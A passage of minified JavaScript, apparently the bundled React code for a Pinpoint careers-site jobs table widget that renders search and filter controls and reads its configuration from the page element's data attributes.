r}},v=S.map((P,p)=>O.jsx("div",{className:`pinpoint-external-jobs-table-widget--filter pinpoint-external-jobs-table-widget-col-1-${S.length}`,children:O.jsx(gh,{options:y(P),structureType:P,filters:c,setFilters:f})},p));return O.jsxs("div",{className:"pinpoint-external-jobs-table-widget--table-actions",children:[O.jsx("div",{className:"pinpoint-external-jobs-table-widget--search-wrapper",children:O.jsx("input",{className:"pinpoint-external-jobs-table-widget--search",type:"text",placeholder:"Search...",onChange:h})}),O.jsx("div",{className:"pinpoint-external-jobs-table-widget--filter-wrapper",children:O.jsx("div",{className:"pinpoint-external-jobs-table-widget--filter-inner",style:{gap:"32px"},children:v})})]})}function Eh(){const[e,t]=F.useState([]),[n,r]=F.useState([]),[l,o]=F.useState([]),[i,u]=F.useState([]),s=document.querySelector(".pinpoint-external-jobs-table-widget"),c=new kh(s);return O.jsx("div",{className:"pinpoint-external-jobs-table-widget--wrapper",children:O.jsxs(pr.Provider,{value:{config:c},children:[O.jsx(Sh,{locations:e,departments:n,divisions:l,structureCustomGroupOnes:i}),O.jsx(mh,{setLocations:t,setDepartments:r,setDivisions:o,setStructureCustomGroupOnes:u})]})})}class kh{constructor(t){gu(this,"data");this.data=t.dataset}get subdomain(){return this.data.pinpointSubdomain}get themes(){return{primaryThemeColor:this.data.pinpointPrimaryThemeColor,secondaryThemeColor:this.data.pinpointSecondaryThemeColor,highlightThemeColor:this.data.pinpointHighlightThemeColor}}get customStructureName(){return this.data.pinpointCustomStructureName}get filters(){var t,n,r,l;return{structure_custom_group_one:{defaultIds:(t=this.data.pinpointStructureCustomGroupOneFilterIds)==null?void 0:t.split(","),disabled:this.data.pinpointStructureCustomGroupOneFilterDisabled==="true"},division:{defaultIds:(n=this.data.pinpointDivisionFilterIds)==null?void 0:n.split(","),disabled:this.data.pinpointDivisionFilterDisabled==="true"},location:{defaultIds:(r=this.data.pinpointLocationFilterIds)==null?void 0:r.split(","),disabled:this.data.pinpointLocationFilterDisabled==="true"},department:{defaultIds:(l=this.data.pinpointDepartmentFilterIds)==null?void 0:l.split(","),disabled:this.data.pinpointDepartmentFilterDisabled==="true"}}}}So.createRoot(document.querySelector(".pinpoint-external-jobs-table-widget")).render(O.jsx(Eh,{}));
